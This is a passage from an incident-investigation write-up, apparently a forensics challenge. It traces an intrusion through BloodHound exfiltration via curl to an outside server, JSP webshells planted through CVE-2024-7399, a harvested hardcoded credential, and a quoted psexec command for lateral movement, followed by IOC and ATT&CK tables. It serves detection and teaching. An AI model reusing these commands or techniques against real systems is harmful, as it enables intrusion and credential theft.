
The BloodHound output zip — 20250705092726_BLOODHOUND.ZIP — is exfiltrated via curl to a Hetzner-hosted server (116.203.186.178) at 16:28.
Lateral Movement — CVE-2024-7399 MagicInfo RCE


BloodHound enumeration identifies a second workstation (Tony) running Samsung MagicInfo Premium v21.1050.0 — a digital signage content management server exposed on port 7002. CVE-2024-7399 is an unauthenticated file upload vulnerability in the /MagicInfo/servlet/SWUpdateFileUploader endpoint, which accepts arbitrary file uploads without authentication checks.
The attacker downloads exp.zip from bashupload.com/nBukJ/exp.zip and extracts it. The exploit script (exp.py) uses the --check flag to upload a JSP webshell probe (6oyPt2m5.jsp) to the MagicInfo web root, confirming write access and RCE. The --execute flag then deploys the full interactive shell (Yb65Dd4k.jsp), embedding JavaScript execution via the Nashorn engine to evade Windows Defender’s Java monitoring.

The first command executed on Tony after RCE was whoami, confirming execution context under the MagicInfo Tomcat service account.
Credential Access — Hardcoded Service Account

The MagicInfo application configuration contained hardcoded credentials for a privileged domain service account. The attacker extracted SQLSERVICE:'MYpassword123# and used it to authenticate to the domain at 22:31:43.

Domain Lateral Movement — psexec.py
With domain credentials, the attacker used Impacket’s psexec.py (renamed lm.py and downloaded from bashupload.com/_3QkZ/lm.py) to move laterally:
python lm.py SOPRANOS.local/SQLSERVICE:'MYpassword123#'@192.168.45.130

psexec.py authenticates via SMB, drops a randomly-named executable (ROXnhwuG.exe) to %SystemRoot%, and creates a service (ALEE) on the DC to achieve remote execution at SYSTEM.


DC Access — WasteManagement Share
On the DC, the attacker browsed to C:\Shares\WasteManagement — a configured network share identified via BloodHound’s share enumeration. MFT analysis confirms the directory existed but contained zero files, leaving the attacker empty-handed at the final objective.
Attack Summary
| Phase | Action |
|---|---|
| Initial Access | scrap.py scrapes ClickFix lure at hr-bonus-files.Xtravel.com |
| Execution | Junior pastes ClickFix payload — IEX downloads update.ps1 shellcode runner |
| C2 (Initial) | Shellcode beacons to 3.71.85.98:43271 |
| Defense Evasion | DiagnosticTools.ps1 disables Defender via TrustedInstaller SYSTEM abuse |
| Persistence | update.sct COM TypeLib hijack registered at HKCU — fires on reboot |
| C2 (Persistent) | Same-day callback at 14:27:10 to 63.178.11.37:54321 via explorer.exe TypeLib load |
| Discovery | powershell Get-ADDomain → SharpHound LDAP enumeration of domain |
| Exfiltration | 20250705092726_BLOODHOUND.ZIP uploaded to 116.203.186.178 via curl |
| Lateral Movement (WS2) | CVE-2024-7399 unauthenticated JSP upload to MagicInfo v21.1050.0 |
| Execution (WS2) | Nashorn JS engine used in JSP webshell to bypass Defender |
| Credential Access | SQLSERVICE credentials extracted from MagicInfo application config |
| Lateral Movement (DC) | psexec.py (lm.py) used with stolen credentials to reach DC |
| Impact | ALEE service created on DC — WasteManagement share accessed, 0 files found |
IOCs
| Type | Value |
|---|---|
| Domain (Lure) | hr-bonus-files.Xtravel.com |
| IP (C2 Initial) | 3[.]71[.]85[.]98 |
| Port (C2 Initial) | 43271 |
| IP (C2 Persistent) | 63[.]178[.]11[.]37 |
| Port (C2 Persistent) | 54321 |
| IP (DC/Target) | 192[.]168[.]45[.]130 |
| IP (Exfil) | 116[.]203[.]186[.]178 |
| URL (Shellcode Loader) | hxxps[://]gist[.]githubusercontent[.]com/a1l4m/2ba26535f5827091afa7292a4bab2c24/raw/…/update.ps1 |
| URL (Shellcode Blob) | hxxps[://]gist[.]githubusercontent[.]com/a1l4m/90b4fcbf6745b700ea01da4a5996781c/raw/…/gistfile1.txt |
| URL (Defender Killer) | hxxps[://]gist[.]githubusercontent[.]com/a1l4m/a33d69b16eb3d43e74e014d873c2b69b/raw/…/Microsoft.PowerShell.DataAdapter.ps1 |
| URL (SCT Persistence) | hxxps[://]gist[.]githubusercontent[.]com/a1l4m/c8aa505e59700eefea6cdd75e5f4e164/raw/…/1.txt |
| URL (SharpHound) | hxxp[://]bashupload[.]com/4oE4k/SharpHound.exe |
| URL (psexec) | hxxp[://]bashupload[.]com/_3QkZ/lm.py |
| File | C:\Windows\Temp\DiagnosticTools.ps1 |
| File | C:\Windows\Temp\update.sct |
| File | C:\Windows\Temp\BrowserUpdate.exe (SharpHound) |
| File | C:\Windows\Temp\lm.py (psexec.py) |
| File | 6oyPt2m5.jsp (MagicInfo probe webshell) |
| File | Yb65Dd4k.jsp (MagicInfo RCE webshell) |
| Service | ALEE (psexec service on DC) |
| Credential | SQLSERVICE / MYpassword123# (domain service account) |
| Hash (1.sct SHA256) | e2a96a9d6ffc01ba59cc8b7875026230c0dc65ca4fdb532dcc7ce9098dc48553 |
| Hash (shellcode MD5) | fc000ab39cef17bab33aa6bbf4085407 |
| CVE | CVE-2024-7399 (Samsung MagicInfo Premium unauthenticated upload) |
| COM TypeLib Key | HKCU\Software\Classes\TypeLib{EAB22AC0-30C1-11CF-A7EB-0000C05BAE0B}\1.1\0\win64 |
MITRE ATT&CK
| Technique | ID | Description |
|---|---|---|
| Phishing: Spearphishing Link | T1566.002 | ClickFix lure served from fake HR portal scraped by victim’s script |
| User Execution: Malicious Link | T1204.001 | Junior manually ran ClickFix payload from Windows Run dialog |
| PowerShell | T1059.001 | All C2 commands and payloads delivered via powershell.exe |
| Obfuscated Files or Information | T1027 | Shellcode gzip+XOR obfuscated; DiagnosticTools.ps1 reversed base64 payload |
| Event Triggered Execution: COM Hijacking | T1546.015 | TypeLib COM key hijacked to load update.sct on reboot |
| Domain Account Discovery | T1087.002 | Get-ADDomain and SharpHound enumerate domain accounts and structure |
| Archive Collected Data | T1560.001 | SharpHound output compressed to BloodHound zip before exfil |
| Exfiltration Over Alternative Protocol | T1048 | BloodHound zip exfiltrated via curl to Hetzner C2 |
| Exploit Public-Facing Application | T1190 | CVE-2024-7399 unauthenticated file upload on MagicInfo v21.1050.0 |
| Server Software Component: Web Shell | T1505.003 | 6oyPt2m5.jsp and Yb65Dd4k.jsp uploaded to MagicInfo web root |
| Remote Services: SMB/Windows Admin Shares | T1021.002 | psexec.py used with stolen credentials for DC lateral movement |
| Create or Modify System Process: Windows Service | T1543.003 | ALEE service created on DC via psexec for remote execution |
| Valid Accounts | T1078 | SQLSERVICE domain account used for authenticated lateral movement |
| Impair Defenses: Disable or Modify Tools | T1562.001 | Defender killed via TrustedInstaller SYSTEM abuse and mass registry imports |
| Masquerading: Rename System Utilities | T1036.005 | psexec.py renamed to lm.py; SharpHound renamed to BrowserUpdate.exe |
Defender Takeaways
